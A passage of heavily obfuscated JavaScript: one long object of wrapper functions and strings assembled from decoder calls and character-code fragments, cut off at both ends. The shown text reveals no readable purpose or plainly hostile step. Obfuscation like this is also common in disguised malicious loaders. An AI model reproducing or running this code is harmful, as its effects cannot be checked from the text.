_0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return _0x1d7897+_0x322748;},'YUdzL':_0x32a4ab(0x961,0xe70,0x7c0,0xb72)+_0x32a4ab(0x259,0x4f1,-0x15c,-0x271),'VXeDE':function(_0x3f8ba4,_0x4460b8){return _0x3f8ba4(_0x4460b8);},'NdTWW':_0x32a4ab(0x620,0x40f,0x45d,0xa62),'YIZBo':'119,99,111'+_0x32a4ab(0x1ff,0x3ee,-0x345,-0x3f3)+_0x42473f(0x393,-0xba,0x418,0xf2)+_0x42473f(0x731,0x468,0xa67,0x638)+'08','DBFEx':_0x42473f(0x2de,0x6a8,0xfc,0xba)+'8','jMxrO':function(_0x5bd62f,_0x19410c){return _0x5bd62f(_0x19410c);},'zGeDn':function(_0x79d2e0,_0x491817){return _0x79d2e0(_0x491817);},'JCYTV':'106,110,12'+_0x42473f(0x932,0xe70,0xd4d,0x6f5)+_0x32a4ab(0x1b4,-0x472,0x67b,0x71),'zzHMJ':function(_0x576cdf,_0x3dfbda){return _0x576cdf(_0x3dfbda);},'CTgoX':'106,117','Wehvq':function(_0x2dd966,_0x5b1666){return _0x2dd966(_0x5b1666);},'zSDVf':_0x42473f(0x9a5,0xf69,0xcca,0x831)+',114,120,1'+'07','KHjeh':function(_0x1104a9,_0x38f7fa){return _0x1104a9(_0x38f7fa);},'zNepZ':function(_0x2538f0,_0x56edfe){return _0x2538f0+_0x56edfe;},'xOpbq':'103,104,10'+'8','LLQLa':_0x32a4ab(0xd,-0x23a,-0x369,0x570)+_0x32a4ab(0x991,0x7f6,0xa9b,0x35c)+_0x32a4ab(0x1d2,0x7ac,-0x26d,0x50d),'tspeX':function(_0x5127ca,_0x551ab3){return _0x5127ca(_0x551ab3);},'yYZTs':function(_0x177609,_0x536fb9){return _0x177609+_0x536fb9;},'RIzjQ':function(_0x2add9d,_0x59a900){return _0x2add9d(_0x59a900);},'Dftsp':'102,99,107'+_0x32a4ab(0x7,0x39,0x660,-0x5f9)+_0x42473f(0xa84,0x872,0x975,0x57f),'KSPOO':function(_0x1344f4,_0x523f27){return _0x1344f4+_0x523f27;},'dhCAR':function(_0x20736b,_0x24cd44){return _0x20736b+_0x24cd44;},'itNxa':function(_0x596575,_0x3680ed){return _0x596575(_0x3680ed);},'Mlpzj':_0x32a4ab(0x4c1,0x911,0x29b,0x4f)+_0x32a4ab(0x9c9,0xbd5,0x517,0xdc0),'XThVS':'117,99,112'+_0x32a4ab(0x637,0x86b,0x87f,0xa7d),'hgThL':function(_0x1af8ec,_0x38ee54){return _0x1af8ec(_0x38ee54);},'OROIf':_0x32a4ab(0x95d,0xdbf,0x767,0x952)+_0x32a4ab(0x50b,0x455,0x167,0x5b)+'107,123,12'+'4,110,125,'+'115,113','jibdL':function(_0x1355d9,_0x321ee5){return _0x1355d9+_0x321ee5;},'IUfWV':_0x32a4ab(0x4ee,0x6d6,0x4ea,0x2c0)+'4,114','emsgy':function(_0x4e0da2,_0x4e0baf){return _0x4e0da2+_0x4e0baf;},'PvTFR':function(_0x172cf7,_0x202fb5){return _0x172cf7(_0x202fb5);},'xLbUD':_0x42473f(0x30d,0x6d2,0x460,0x6a0)+_0x32a4ab(0x894,0x621,0xc98,0x2bd)+'17','DmcZv':_0x32a4ab(0x487,0x341,0x607,0x8f4)+'8','FrZtt':function(_0x527b2e,_0x5d9721){return _0x527b2e+_0x5d9721;},'wjKYU':_0x42473f(0x51d,0xed6,0x9fb,0x9af)+_0x32a4ab(0x7c,0x183,0x67d,-0x15d)+_0x42473f(0x948,0xa13,0x61e,0x940)+'3','PzRTp':function(_0x50234c,_0xb62635){return _0x50234c(_0xb62635);},'IVHnA':'115,113,10'+'2,103,116,'+_0x32a4ab(0x53b,0x5d1,0xb83,0xa15)+'0','jsIUj':function(_0x303525,_0x1ab827){return _0x303525(_0x1ab827);},'hKfeI':function(_0x175ea9,_0x42ae22){return _0x175ea9(_0x42ae22);},'PWofq':_0x42473f(0xaca,0xa44,0x7e2,0xc56),'bUUJJ':function(_0x5ce6e8,_0x290c9b){return _0x5ce6e8(_0x290c9b);},'abnuN':function(_0x286be5,_0xb4b43f){return _0x286be5+_0xb4b43f;},'GOjPC':_0x42473f(0x752,0x57a,0x65f,0x9f2)+_0x42473f(0x1a1,-0x2a1,0x276,0x6e0)+'06','quVMG':function(_0x157507,_0x29a2f2){return _0x157507(_0x29a2f2);},'pRdbp':_0x32a4ab(0x2a9,-0x1c3,0x392,-0x355),'QNDJO':function(_0x4312ee,_0x45fd43){return _0x4312ee+_0x45fd43;},'ElgzT':function(_0x583af2,_0x5c26e0){return _0x583af2+_0x5c26e0;},'suopi':function(_0xd554ea,_0x137c45){return _0xd554ea(_0x137c45);},'ztVlI':function(_0x26cd83,_0x3251a2){return _0x26cd83(_0x3251a2);},'yHERO':function(_0x5786b6,_0x56f481){return _0x5786b6(_0x56f481);},'ZXYma':_0x32a4ab(0x765,0xdc2,0x884,0x73d),'YJvSE':function(_0x3eaeb6,_0x55e728){return _0x3eaeb6+_0x55e728;},'Xztoi':function(_0x556d00,_0x5a3807){return _0x556d00+_0x5a3807;},'KncOL':_0x32a4ab(0x2cd,-0x1ac,0x1c2,-0x7a)+_0x32a4ab(0x47,0x127,-0x578,0x4b2),'kTyrX':_0x42473f(0x4a7,0x413,0x846,0x634),'XnSGD':function(_0x3a6c2d,_0x4ff73f){return _0x3a6c2d(_0x4ff73f);},'xJkbh':function(_0x37a119,_0x377685){return _0x37a119(_0x377685);},'QVqtv':_0x32a4ab(-0x22,0x370,0x507,-0xaa)+'7,109,106,'+_0x42473f(-0x13f,0x22,0x289,0x440),'ztgqj':_0x32a4ab(0x3ad,0x7fd,0x7fe,0x6d3)+'1','deDBs':function(_0x408a94,_0x3bca91){return _0x408a94+_0x3bca91;},'qhObZ':function(_0x4b17c1,_0x359b0a){return _0x4b17c1(_0x359b0a);},'LrqkA':'50,58,119,'+'121,103','WwQTw':function(_0x2f7f73,_0x4fc4d1){return _0x2f7f73(_0x4fc4d1);},'GwrMW':function(_0x4fd379,_0x31a90a){return _0x4fd379(_0x31a90a);},'Fbpwl':'98,123,112'+_0x32a4ab(0x17a,-0xfd,-0x4e2,-0x185)+'07,123,125'+_0x42473f(0x1167,0xd8e,0xb87,0x9e7),'DgOXh':_0x42473f(-0x66,0xa11,0x54c,0x219)+_0x32a4ab(0x4df,0x2d5,-0x5c,0xa83),'gKnHk':function(_0x52091e,_0x105340){return _0x52091e(_0x105340);},'ZLdzW':function(_0x5b880f,_0x27d5c8){return _0x5b880f+_0x27d5c8;},'NzbGL':function(_0x3cf8f1,_0xad11fd){return _0x3cf8f1+_0xad11fd;},'JEUCn':function(_0x20bfcb,_0x13283a){return _0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return 